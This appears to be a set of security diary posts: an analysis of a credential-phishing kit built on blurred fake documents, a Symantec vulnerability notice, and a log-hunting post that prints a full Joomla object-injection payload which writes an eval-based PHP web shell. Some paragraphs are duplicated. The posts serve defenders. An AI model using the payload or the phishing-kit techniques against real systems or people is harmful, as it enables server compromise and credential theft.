Phishing Campaign with Blurred Images
For a few days, I’m seeing a lot of phishing emails that try to steal credentials from victims. Well, nothing brand new but, this time, the scenario is quite different : The malicious email contains an HTML body with nice logos and texts pretending to be from a renowned company or service provider. There is a link that opens a page with a fake document but blurred with a popup login page on top of it. The victim is enticed to enter his/her credentials to read the document. I found samples for most of the well-known office documents. Here are some screenshots: 


 The strange fact is that it is not clear which credentials are targeted: Google, Microsoft or corporate accounts? The success of an efficient phishing is to take the victim by the hand and "force" him/her to disclose what we are expecting. So, nothing fancy behind this kind of phishing but it’s always interesting to perform further investigations and, for one of them, it was a good idea. Everybody makes mistakes and attackers too! The phishing page was hosted on a Brazilian website. Usually, such material is hosted on a compromised CMS like, not mentioning names but Wordpress, Joomla or Drupal. The Apache server had the feature 'directory indexing' enabled making all the files publicly available and, amongst the .php and .js files, a zip archive containing the "package" used by the attackers to build the phishing campaign. It was too tempting to have a look at it. The “blurred” effect was implemented in a very easy way: the fake document is a low-resolution screenshot displayed with a higher resolution. Like this:
The strange fact is that it is not clear which credentials are targeted: Google, Microsoft or corporate accounts? The success of an efficient phishing is to take the victim by the hand and "force" him/her to disclose what we are expecting. So, nothing fancy behind this kind of phishing but it’s always interesting to perform further investigations and, for one of them, it was a good idea. Everybody makes mistakes and attackers too! The phishing page was hosted on a Brazilian website. Usually, such material is hosted on a compromised CMS like, not mentioning names but Wordpress, Joomla or Drupal. The Apache server had the feature 'directory indexing' enabled making all the files publicly available and, amongst the .php and .js files, a zip archive containing the "package" used by the attackers to build the phishing campaign. It was too tempting to have a look at it. The “blurred” effect was implemented in a very easy way: the fake document is a low-resolution screenshot displayed with a higher resolution. Like this:  The most interesting finding is the presence of a JavaScript function to validate the victim’s email address but also to check the TLD. Is it a targeted attack? The presence of .mil, .edu or .gov is interesting while .com included all major free email providers.
The most interesting finding is the presence of a JavaScript function to validate the victim’s email address but also to check the TLD. Is it a targeted attack? The presence of .mil, .edu or .gov is interesting while .com included all major free email providers.
function emailCheck(emailStr) {
...
var checkTLD=1;
var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum|ws)$/;
...
if (checkTLD && domArr[domArr.length-1].length!=2 &&
domArr[domArr.length-1].search(knownDomsPat)==-1) {
alert(errmsg);
return false;
}
...
errmsg="Please enter a valid email address.";
The HTTP POST data and extra information are sent to the bad guys via a 'mailer.php' script. Sent data are:
- GeoIP details based on $REMOTE_ADDR
- User-Agent
- FQDN / IP
- Email / Password
Then, an HTTP redirect is performed to a second page: "phone.html" which mimics a Google authentication page and asks for the user phone number. Here again, POST data are processed via "phone.php" which sends a second email with the victim's phone number. Emails are sent to two addresses (not disclosed here):
- One @gmail.com account
- One @inbox.ru account
To conclude on a funny finding: there is a specific PHP script 'imp.php' which creates a copy of the material in a new directory. The directory name is based on a combination of a random number converted in Base64 and hashed. By calling this script in an automated way, it is possible to fill the web server file system with thousands of new directories:
From a technical point of view, it is a low-level attack but I'm pretty sure it still works. Take care!
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
Critical Symantec Endpoint Protection Vulnerability
Google's "Project Zero" released details about a number of critical vulnerabilities in Symantec's Endpoint Protection prodoct [1]. The vulnerabilities allow for arbitrary code execution on systems with this product installed. Other Symantec products are affected as well , since the vulnerabilities affect the core scanning engine in Symantec Endpoint Protection.
Symantec has released updates, and given the details released by Google you should update as soon as possible. You will need to update the actual Symantec product, which is different from performing a signature update (the signature update happens automatically)
[1] http://googleprojectzero.blogspot.ca/2016/06/how-to-compromise-enterprise-endpoint.html
What is your most unusual User-Agent?
When looking at my web logs, I am always out to hunt for anomalies. Today, after seeing some odd and long user agents, I figured it would be fun to look for the longest once that I can find in my logs. First of all: how?
Fist, I am extracting the User Agent string from my web server access log:
cut -f 6 -d'"' access_log > /tmp/useragents (this may look different for you if you use a different log format)
Next, sorting the result by line length:
cat /tmp/useragents | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2- | uniq
So finally some of the "winners"
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0 OWASMIME/4.0500 (...) OWASMIME/4.0500 is repeated many times. No idea what this is about. A buggy script?
}__test|O:21:\x22JDatabaseDriverMysqli\x22:3:{s:2:\x22fc\x22;
O:17:\x22JSimplepieFactory\x22:0:{}s:21:\x22\x5C0\x5C0\x5C0disconnectHandlers\x22;
a:1:{i:0;a:2:{i:0;O:9:\x22SimplePie\x22:5:{s:8:\x22sanitize\x22;
O:20:\x22JDatabaseDriverMysql\x22:0:{}s:8:\x22feed_url\x22;
s:254:\x22file_put_contents($_SERVER[\x22DOCUMENT_ROOT\x22].chr(47).\x22images\x22.
chr(47).\x22main.php\x22,\x22|=|\x5Cx3C\x22.chr(63).\x22php \x5Cx24mujj=\x5Cx24_POST['@123'];if(\x5Cx24mujj!='')
{\x5Cx24xsser=base64_decode(\x5Cx24_POST['z0']);
@eval(\x5C\x22\x5C\x5C\x5Cx24safedg=\x5Cx24xsser;\x5C\x22);}\x22);
JFactory::getConfig();exit;\x22;s:19:\x22cache_name_function\x22;
s:6:\x22assert\x22;s:5:\x22cache\x22;b:1;s:11:\x22cache_class\x22;
O:20:\x22JDatabaseDriverMysql\x22:0:{}}i:1;s:4:\x22init\x22;}}s:13:\x22\x5C0\x5C0\x5C0connection\x22;b:1;}~\xD9
An exploit for an OLD Joomla issue if I remember right? This stuff still works?
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729; Tablet PC 2.0; GWX:MANAGED; GWX:DOWNLOADED; GWX:QUALIFIED; InfoPath.3; MALCJS; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; Microsoft Outlook 15.0.4833; ms-office; MSOffice 15)
Again. Lots of duplicate content. Do you REALLY have to tell me what version of Outlook you are running? I know you are proud of your tablet...
Oddly enough, no shell shock today.
What is your longest User-Agent if you search your weblogs?


Comments